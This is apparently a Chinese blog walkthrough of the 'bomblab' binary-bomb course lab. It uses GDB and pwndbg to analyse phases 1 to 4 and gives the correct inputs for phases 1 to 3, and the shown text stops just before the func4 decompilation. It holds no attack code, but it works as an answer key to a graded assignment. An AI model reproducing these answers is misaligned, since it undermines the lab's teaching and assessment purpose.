在”拆弹“过程中结合 GDB 调试,分析理解掌握各种指令和数据结构的汇编代码表示

bomblab 实验给到一个可执行程序和一个C语言的源码,但是源码的函数没有给全,只能判断大致逻辑。



设置了六个关卡需要全部通过之后才算成功,只要有一个关卡失败就会退出

先看了一眼.c文件的源码,文件中有大致如下几个函数 :initialize_bomb() 、read_line() 、explode bomb()、 phase_[number]() 、phase_defuse。

其中 explode 用来引爆炸弹结束进程,defuse 拆弹(这两个还有那个初始化炸弹都不太重要),phase 系列函数就是具体每一个关卡对应的函数,每次新关卡都是 read_line() 先接受用户输入再进行判断的。

之前机器里装了 pwndbg 用来调试,我觉得比光秃秃的 gdb 更好用🤪所以我这次还是用它啦



直接 gdb bomb 调试看看,命令 b main 在 main 下断点然后 n 步入到第一个关卡函数。

程序在 read line() 这里停止,接收用户输入。由于关卡在输入之后,所以先输入一些乱码跳过这个函数进入下面的 phase_1 。

phase_1 使用 s 命令进入到函数内部,发现 call strings_not_equal 指令,根据字面意思也可以知道这是比较两个字符串。

此时 rdi 存储我们刚刚输入的内容,rsi 存储程序将要进行比较判断的内容,也是我们应该输入的正确答案:

Border relations with Canada have never been better.

我们这条命令执行完毕后发现返回值是 0x1 也就是 1,后面有一个 test eax,eax 指令跟随零跳转,也就是说只有比较两个字符串相等 才会继续执行程序,如果返回值为 1就会调用 explode_bomb 函数结束程序。







phase_2 进入下一个关卡,还是同样先输入再判断。先填充一些字符串进去再进入函数中调试观察。

进入 phase_2 后看到一个 read_six_number 函数,顾名思义就是读取六个数字。

这里发现读取的数字是从我们开始 read_line() 中输入的字符串截取的, 之后 cmp dword ptr [rsp], 1 指令会将栈指针 rsp 的值和 1 比较。其中 dword ptr 代表要比较的数据在内存中占据4个字节,也就是我们输入的第一个数字要是 1 。

这样之后就会跳转到 phase_2+52 的地方去,我们发现它是一个循环

其中循环中的判断内容是取当前 rbx-4 的值也就是判断的上一个数字的值赋值给 eax, 执行 add eax, eax 将值乘 2 再与当前要判断的数字比较。

总的来看是第一个数字是 1 ,之后的每一个数字都是前面的数字乘 2 。所以在这个关卡应该输入 1 2 4 8 16 32 。



phase_3 进入到函数中发现有一个 scanf() 函数输出的格式化字符串是两个 %d,也就是我们在第三关要输入两个整数

其中返回值 eax 表示正确格式化的数据个数,这里的判断要求返回值要大于 1 。

随后我们进入到 phase_3+39 ,这里进的操作 cmp dword ptr [rsp+8], 7; ja phase_3+106 ,目标操作数大于 7 才会进行跳转,跳转过去发现是 explode_bomb() 😅。

我们调试看这个 [rsp+8] 存储的信息就是我们输入的第一个参数,也就是说我们输入的第一个数要是整数且要小于等于 7 。



下面就进入了一个跳转表

我们查看跳转表储存的信息

这里也可以看出来输入的第一个值不能大于7 的原因,它还要用来匹配跳转表对应从0开始到7的索引值。

第一个 0x400f7c 就是 phase_3+57 的地址,我就直接用它,对应我们输入的第一个数字是 0。

这里的指令对应将 0xcf 也就是 207 赋值给 eax,随后将我们输入的第二个数字和 eax 比较,只有相等才能避开 explode_bomb()

看了看其他的选项都是给 eax 赋值再比较,原理是一样的

所以说,综上我们知道第三次输入应该输入两个整数,我输入的是 0 207





phase_4 4和3是一样的套路,要求输入两个整数

不过这次的第一个数要求小于等于 0xe 也就是 14 才能跳转

随后我们进入 func4 ,在此之前可以发现其中的四个参数分别由前面的指令赋值:edx = 0xe=14 、 esi = 0 、 edi = 我们输入的第一个数字





进入 func4 ,太长了直接 disass func4 看这个函数完整的汇编代码

很明显就发现发现它 call 了很多次 func4 也就是说这个是个递归函数,人工反编译一下大概就是:

